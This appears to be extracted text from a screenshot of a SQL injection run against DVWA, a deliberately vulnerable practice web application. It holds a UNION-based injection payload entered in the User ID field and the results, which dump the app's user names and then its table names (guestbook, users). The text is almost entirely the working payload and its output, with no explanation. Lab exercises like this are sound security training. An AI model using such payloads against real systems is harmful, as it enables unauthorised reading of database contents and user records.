 User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_type='base table' AND table_schema='dvwa'#
First name: 1
Surname: users